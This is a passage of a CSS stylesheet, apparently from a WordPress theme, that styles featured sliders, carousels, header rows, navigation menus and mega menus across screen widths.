.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
padding: 10px 5px;
}
.featured-style-28.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 15px;
}
.featured-style-28.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
padding: 17px 20px;
} .penci-owl-carousel:not(.owl-loaded) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded) > div,
.penci-owl-carousel:not(.owl-loaded) > img,
.penci-owl-carousel:not(.owl-loaded) > figure,
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right {
display: none;
}
.penci-owl-carousel:not(.owl-loaded) > div:first-child,
.penci-owl-carousel:not(.owl-loaded) > figure:first-child,
.penci-owl-carousel:not(.owl-loaded) > img:first-child {
display: block;
}
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 900px;
margin-left: auto;
margin-right: auto;
}
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 450px;
width: 25vw;
margin-left: auto;
margin-right: auto;
position: relative;
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 400px;
}
}
@media only screen and (max-width: 960px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 760px;
}
}
@media only screen and (max-width: 767px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item,
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 360px;
}
}
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content {
display: none;
}
.penci-owl-carousel:not(.owl-loaded):before,
.penci-owl-carousel:not(.owl-loaded):after {
content: '';
clear: both;
display: table;
}
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after {
content: none;
clear: none;
display: none;
}
@media only screen and (min-width: 1170px) {
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div {
width: 16.666666%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div {
width: 20%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(6),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 1169px) and (min-width: 768px) {
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 767px) and (min-width: 481px) {
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div:nth-child(2) {
display: block;
}
} .pc-wrapbuilder-header {
--pchb-socialw: 28px;
--pchb-m-socialw: 28px;
}
.penci_nav_row {
position: relative;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
height: 100%;
margin-left: -10px;
margin-right: -10px;
}
.pchb-boxed-layout .penci_nav_row {
margin-left: 10px;
margin-right: 10px;
}
.penci_nav_normal {
flex: 0 0 auto
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_center,
.pcmiddle-center .penci_nav_right {
display: flex;
flex-direction: row;
align-items: center;
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_right {
flex: 1 1 0;
}
.pcmiddle-normal .penci_nav_alignleft,
.pcmiddle-center .penci_nav_left {
justify-content: flex-start;
}
.pcmiddle-normal .penci_nav_alignright,
.pcmiddle-center .penci_nav_right {
justify-content: flex-end;
}
.pcmiddle-center .penci_nav_aligncenter,
.pcmiddle-normal .penci_nav_aligncenter {
justify-content: center;
}
.pcmiddle-normal .penci_nav_center {
flex: 1 1 0;
}
.pc-builder-menu .navigation {
background-color: transparent;
border: 0;
height: auto;
}
.penci-mobile-midbar,
.penci-desktop-sticky-mid,
.penci-desktop-midbar,
.penci-desktop-sticky-top,
.penci-mobile-bottombar,
.penci-mobile-topbar,
.penci-desktop-sticky-bottom,
.penci-desktop-topbar,
.penci-desktop-bottombar {
padding-top: 10px;
padding-bottom: 10px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
}
.penci-mobile-midbar.pc-noel,
.penci-desktop-sticky-mid.pc-noel,
.penci-desktop-midbar.pc-noel,
.penci-desktop-sticky-top.pc-noel,
.penci-mobile-bottombar.pc-noel,
.penci-mobile-topbar.pc-noel,
.penci-desktop-sticky-bottom.pc-noel,
.penci-desktop-topbar.pc-noel,
.penci-desktop-bottombar.pc-noel {
padding-top: 0;
padding-bottom: 0;
}
.penci-desktop-topbar,
.penci-desktop-midbar,
.penci-desktop-bottombar,
.penci-desktop-topblock,
.penci-desktop-bottomblock {
background-color: #fff;
}
.penci-header-trans .penci-desktop-topbar,
.penci-header-trans .penci-desktop-midbar,
.penci-header-trans .penci-desktop-bottombar,
.penci-header-trans .penci-desktop-topblock,
.penci-header-trans .penci-desktop-bottomblock {
background-color: transparent;
}
.penci_header_overlap .penci-desktop-topbar,
.penci_header_overlap .penci-desktop-midbar,
.penci_header_overlap .penci-desktop-bottombar,
.penci_header_overlap .penci-desktop-topblock,
.penci_header_overlap .penci-desktop-bottomblock {
background-color: transparent;
}
.penci-desktop-topbar.bg-transparent,
.penci-desktop-midbar.bg-transparent,
.penci-desktop-bottombar.bg-transparent,
.penci-desktop-topblock.bg-transparent,
.penci-desktop-bottomblock.bg-transparent {
background-color: transparent !important;
}
.pc-wrapbuilder-header {
margin-bottom: var(--pchd-mg);
}
.page-template-page-fullwidth .pc-wrapbuilder-header,
.elementor-template-full-width .pc-wrapbuilder-header {
margin-bottom: 0;
}
.pc-wrapbuilder-header .header-social .inner-header-social {
display: flex;
position: relative;
}
.pc-wrapbuilder-header .header-social.mobile-social .inner-header-social {
justify-content: center;
}  .navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.navigation.mobile-menu {
background-color: transparent;
height: unset;
}
.wrapper-boxed.enable-boxed .navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
.navigation.sticky-active {
z-index: 99999;
}
.navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
.is-sticky .navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky .navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky .navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
.navigation .container {
position: relative;
display: table;
text-align: center;
}
.navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
.navigation .menu {
float: left;
}
.navigation ul.menu > li,
.navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
.navigation .menu > li:last-child,
.navigation .menu > ul > li:last-child {
margin-right: 0;
}
.navigation .sub-menu > li > a,
.navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
.navigation .menu > li > a {
line-height: 58px;
}
.navigation .sub-menu li > a > i,
.navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
.navigation ul.menu > li > a:before,
.navigation .menu > ul.sub-menu > li > a:before {
content: "";
position: absolute;
bottom: calc(50% - 12px);
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
.navigation ul.menu > li > a:hover:before,
.navigation .menu > ul > li > a:hover:before,
.navigation ul.menu > li:hover > a:before,
.navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
.navigation .menu li > a:hover,
.navigation .menu li:hover > a,
.navigation .menu li.current-menu-item > a,
.navigation .menu > li.current_page_item > a,
.navigation .menu > li.current-menu-ancestor > a,
.navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.navigation ul.menu > li > a > img,
.navigation .menu > ul > li > a > img {
vertical-align: middle;
}
.navigation .button-menu-mobile {
display: none;
float: left;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
}
.pb-logo-sidebar-mobile {
text-align: center;
} .navigation .menu .sub-menu,
.navigation .menu .children {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
.navigation ul.menu ul.sub-menu li a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
.navigation ul.menu ul.sub-menu li,
.navigation ul.menu ul ul.sub-menu li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
.navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
.navigation .menu .sub-menu ul,
.navigation .menu .children ul {
left: 100%;
top: 0;
} .navigation .menu li.penci-mega-menu {
position: static !important;
}
#navigation .menu li.penci-block-mega.penci-megapos-center,
.navigation .menu li.penci-block-mega.penci-megapos-center,
#navigation .menu li.penci-block-mega.penci-megapos-flexible,
.navigation .menu li.penci-block-mega.penci-megapos-flexible {
position: relative !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
.navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
.navigation .penci-megamenu {
width: 100%;
display: table;
}
.navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
.navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
.navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
.navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
text-align: center;
line-height: 1.4;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
.navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
.navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
.navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
.navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} .navigation ul.menu > li.megamenu {
position: static;
}
.navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} .navigation.menu-style-2 ul.menu > li > a:before,
.navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
.navigation ul.menu > li.menu-item-has-children > a:after,
.navigation .menu > ul.sub-menu > li.menu-item-has-children > a:after,
.navigation ul.menu > li.penci-mega-menu > a:after,
.navigation .menu > ul.sub-menu > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
vertical-align: top;
line-height: inherit;
}
.penci-fawesome-ver5 .navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
.navigation.menu-style-2 .menu .sub-menu,
.navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
.navigation.menu-style-2 ul.menu ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
.navigation.menu-style-2 ul.menu li:hover > ul.sub-menu:before,
.navigation.menu-style-2 .menu ul li:hover > ul.sub-menu:before {
width: 100%;
}
.navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
.navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
